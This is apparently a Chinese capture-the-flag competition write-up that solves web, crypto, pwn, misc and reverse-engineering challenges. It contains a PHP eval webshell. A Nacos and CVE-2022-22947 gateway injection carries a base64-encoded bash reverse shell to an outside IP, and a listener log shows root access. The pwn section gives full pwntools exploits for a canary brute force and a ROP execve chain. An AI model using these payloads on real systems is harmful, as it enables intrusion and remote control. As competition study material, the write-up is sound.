- 没啥好说的,惜败

Web
unzip
L.zip
- bello
/var/www/htmlR.zip
bello
bello.php
<?php eval($_REQUEST['a']); ?>先传入L文件,在传入R文件,然后
bello.php?a=system(%27cat%20/flag%27);
dumpit
访问
?db=ctf&table_2_dump=flag1%0Aenv?db=ctf&table_2_dump=flag%0Aenv:?db=ctf&table_2_dump=flag1%0Aenv?db=ctf&table_2_dump=flag1%0Aenv
BackendService
小明拿到了内网一个老旧服务的应用包,虽然有漏洞但是怎么利用他呢?[注意:平台题目下发后请访问/nacos路由]
- 审计代码发现如下
spring:cloud:nacos:discovery:server-addr: 127.0..1:8888config:name: backcfgfile-extension: jsongroup: DEFAULT_GROUPserver-addr: 127.0.0.1:8888nacos
https://blog.csdn.net/qq_49849300/article/details/129781776
CVE-2022-22947
https://blog.csdn.net/qq_64973687/article/details/130059155
PUT方式访问/nacos/v1/auth/users?accessToken=&username=nacos&newPassword=nacos
- 然后配置列表添加
ID:
backcfg配置格式改成 yaml
配置内容:
{"spring": {"cloud": {"gateway": {"routes": [{"id": "exam","order": 0,"uri": "lb://backendservice","predicates": ["Path=/echo/**"],"filters": [{"name": "AddResponseHeader","args": {"name": "result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEyNC4yMjAuMjM1LjE0OC85MDk5IDA+JjE=}|{base64,-d}|{bash,-i}\").getInputStream())).replaceAll('\n','').replaceAll('\r','')}"}}]}]}}} }[root@VM-4-9-centos ~]# nc -lvp 9099 Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Listening on :::9099 Ncat: Listening on 0.0.0.0:9099 Ncat: Connection from 39.106.20.178. Ncat: Connection from 39.106.20.178:26278. [root@engine-1 nacos]# pwd pwd /home/nacos [root@engine-1 nacos]# whoami whoami root [root@engine-1 nacos]# cd / cd / [root@engine-1 /]# ls ls anaconda-post.log bin dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var [root@engine-1 /]# cat /flag cat /flag flag{ecbef35d-a618-492e-8935-15f45553096a}
Crypto
基于国密SM2算法的密钥密文分发
- 直接按着文件给的方法操作就行
- 具体内容涉及个人隐私不上传了

Sign_in_passwd
- 变表base64
j2rXjx8yjd=YRZWyTIuwRdbyQdbqR3R9iZmsScutj2iqj3/tidj1jd=D
GHI3KLMNJOPQRSTUb%3DcdefghijklmnopWXYZ%2F12%2B406789VaqrstuvwxyzABCDEF5
可信计算1
非预期解法,后面被修复了
ssh连接上后进入上上级目录,ls一下有一个proc文件夹
利用通配符寻找所有路径中的环境信息:
cat /proc/*/task/*/environ
其中有flag,找到即可
Pwn
funcanary
漏洞分析:
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{__pid_t v3; // [rsp+Ch] [rbp-4h]sub_1243(a1, a2, a3);while ( 1 ){v3 = fork();if ( v3 < 0 )break;if ( v3 ){wait(0LL);}else{puts("welcome");sub_128A();puts("have fun");}}puts("fork error");exit(0);
}
fork:创建一个进程
wait:进程上锁
sub_128A:
unsigned __int64 sub_128A()
{char buf[104]; // [rsp+0h] [rbp-70h] BYREFunsigned __int64 v2; // [rsp+68h] [rbp-8h]v2 = __readfsqword(0x28u);read(0, buf, 0x80uLL);return v2 - __readfsqword(0x28u);
}
有canary,原题:CSDN Canary学习(爆破Canary)
由此我们可以爆破canary onebyone
while len(canary) <8:for i in range(0,256):io.send(p1+canary+chr(i))#gdb.attach(io)st=io.recvuntil('welcome')if b"have fun" in st:canary+=chr(i)print(canary)breakif i == 255:print("[-] Exploit failed")sys.exit(-1)canary=u64(canary)
print('canary:',hex(canary))
程序是有pie的,我们直接修改下两位地址即可。
可以确定的是最后三位地址一定不会发生变化,那只需要对第四位爆破0xf位地址即可
由此可以布置栈帧
payload=b’a’*0x68+p64(canary)+p64(0xdeadbeef)+p16(x)
这里面x是0x1228+0x1000*i,即改变第四位
完整exp:
from pwn import *
context(log_level='debug',arch='amd64',os='linux')#io=process('./funcanary')
io=remote('47.93.187.243',20227)io.recvuntil('welcome')p1='a'*0x68canary='\x00'while len(canary) <8:for i in range(0,256):io.send(p1+canary+chr(i))#gdb.attach(io)st=io.recvuntil('welcome')if b"have fun" in st:canary+=chr(i)print(canary)breakif i == 255:print("[-] Exploit failed")sys.exit(-1)canary=u64(canary)
print('canary:',hex(canary))#gdb.attach(io)
for i in range(0xe):x=0x1228+0x1000*ipayload=b'a'*0x68+p64(canary)+p64(0xdeadbeef)+p16(x)io.send(payload)io.recvuntil('welcome')io.interactive()
shaokao
漏洞分析:
主要函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{int v3; // edxint v4; // ecxint v5; // er8int v6; // er9unsigned int v8; // [rsp+Ch] [rbp-4h]welcome(argc, argv, envp);v8 = menu();if ( v8 <= 5 )__asm { jmp rax }printf((unsigned int)&unk_4B7008, (_DWORD)argv, v3, v4, v5, v6);exit(0LL);
}
menu:
__int64 __fastcall menu(__int64 a1, __int64 a2, int a3, int a4, int a5, int a6)
{int v6; // edxint v7; // ecxint v8; // er8int v9; // er9unsigned int v11; // [rsp+Ch] [rbp-4h] BYREFprintf((unsigned int)&unk_4B7040, (unsigned int)&name, a3, a4, a5, a6);puts("1. 啤酒");puts("2. 烤串");puts("3. 钱包余额");puts("4. 承包摊位");if ( own )puts("5. 改名");puts("0. 离开");putchar(62LL);putchar(32LL);_isoc99_scanf((unsigned int)&unk_4B70B3, (unsigned int)&v11, v6, v7, v8, v9);return v11;
}
改名函数:
__int64 gaiming()
{int v0; // edxint v1; // ecxint v2; // er8int v3; // er9char v5[32]; // [rsp+0h] [rbp-20h] BYREFputs(&unk_4B71C0);//烧烤摊儿已归你所有,请赐名:_isoc99_scanf((unsigned int)&unk_4B71EB, (unsignedC int)v5, v0, v1, v2, v3);j_strcpy_ifunc(&name, v5);return 0LL;
}
这个函数中,%s读取字节无上限,导致缓冲区可以溢出到返回地址,由此我们着重进入这个函数并执行rop链。
menu中,我们要进入改名函数,则必须使own为1,own为1的条件在vip中:
__int64 vip()
{puts("老板,你这摊儿,我买了");if ( money <= 100000 ){puts("没钱别瞎捣乱");}else{money -= 100000;own = 1;puts("成交");}return 0LL;
}
也就是说必须让money变成100000以上才可以承包摊位。
pijiu和chuan非常相近,只展示一个:
__int64 pijiu()
{int v0; // edxint v1; // ecxint v2; // er8int v3; // er9int v4; // edxint v5; // ecxint v6; // er8int v7; // er9int v9; // [rsp+8h] [rbp-8h] BYREFint v10; // [rsp+Ch] [rbp-4h] BYREFv10 = 1;v9 = 1;puts("1. 青岛啤酒");puts("2. 燕京U8");puts("3. 勇闯天涯");_isoc99_scanf((unsigned int)&unk_4B70B3, (unsigned int)&v10, v0, v1, v2, v3);puts("来几瓶?");_isoc99_scanf((unsigned int)&unk_4B70B3, (unsigned int)&v9, v4, v5, v6, v7);if ( 10 * v9 >= money )puts("诶哟,钱不够了");elsemoney += -10 * v9;puts("咕噜咕噜...");returnC 0LL;
}
没有负数检查,直接减掉10*v9,那我们可以减掉一个大负数使得money大于100000。
最后直接进行一个rop链的构造:(ROPgadget)
#!/usr/bin/env python3
# execve generated by ROPgadgetfrom struct import pack# Padding goes here
p = b''p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e0) # @ .data
p += pack('<Q', 0x0000000000458827) # pop rax ; ret
p += b'/bin//sh'
p += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8
p += pack('<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040264f) # pop rdi ; ret
p += pack('<Q', 0x00000000004e60e0) # @ .data
p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8
p += pack('<Q', 0x00000000004a404b) # pop rdx ; pop rbx ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000402404) # syscall
命令:
ROPgadget --binary ./shaokao --ropchain
完整exp:
from pwn import *
from struct import *
context(log_level='debug',arch='amd64',os='linux')#elf=ELF('./shaokao')
#io=remote('39.105.58.194',35270)
#io=process('./shaokao')io.recvuntil('> ')
io.sendline(b'1')
io.recvuntil('3. 勇闯天涯\n')
io.sendline(b'3')
io.recvuntil('来几瓶?')
io.sendline(b'-10000000')
io.recvuntil('> ')
io.sendline(b'4')
io.recvuntil('> ')
io.sendline(b'5')
io.recvuntil('请赐名:')p = b'a'*0x28p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e0) # @ .data
p += pack('<Q', 0x0000000000458827) # pop rax ; ret
p += b'/bin//sh'
p += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8
p += pack('<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040264f) # pop rdi ; ret
p += pack('<Q', 0x00000000004e60e0) # @ .data
p += pack('<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8
p += pack('<Q', 0x00000000004a404b) # pop rdx ; pop rbx ; ret
p += pack('<Q', 0x00000000004e60e8) # @ .data + 8
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000402404) # syscallio.sendline(p)io.interactive()Misc
签到卡
-
直接打开flag文件即可
-
print(open(‘/flag’).read())
pyshell
>>'print' 'print' >>_+"(op" 'print(op' >>_+"en(" 'print(open(' >>_+"'/f" "print(open('/f" >>_+"lag" "print(open('/flag" >>_+"')." "print(open('/flag')." >>_+"rea" "print(open('/flag').rea" >>_+"d()" "print(open('/flag').read()" >>_+")" "print(open('/flag').read())" >>exec(_) flag{40f1b2d9-572b-4006-b0ec-28fae07171fa}

国粹
- 没想到是散点图,往base85+词频想了,寄
- a文件对应x,k文件对应y(都是341张牌),然后数值就是牌在题目中出现的顺序
- 按坐标排点就行
被加密的生产流量
192.168.1.130和192.168.1.164追踪TCP流
..........MM..... .. .....)..............YW..... .. .....).... .........MX .... .. .r........ .........3G .... .. .r..................NE..... .. .r.=...t............YW..... .. ...=...t.. .........OX .... .. ...=...t._..........ZR..... .. ........._..........GA..... .. ........._..........YD..... .. ....................A=..... .. ....................==.....……把同色字体连起来base32
MMYWMX3FNEYWOXZRGAYDA===套flag{}
Re
babyRE
- https://snap.berkeley.edu用题目给的网站打开文件运行
- 看到加密逻辑就是简单遍历异或

- 在生成密文的位置添加打印输出逻辑,获取密文

- 写脚本
#include<bits/stdc++.h>
using namespace std;
int main()
{int a[100] = {102,10,13,6,28,74,3,1,3,7,85,0,4,75,20,92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30};for(int i = 1; i < 100; i++){a[i] ^= a[i-1];}for(int i = 0; i < 100; i++){cout <<(char)a[i];}return 0;
}
//flag{12307bbf-9e91-4e61-a900-dd26a6d0ea4c}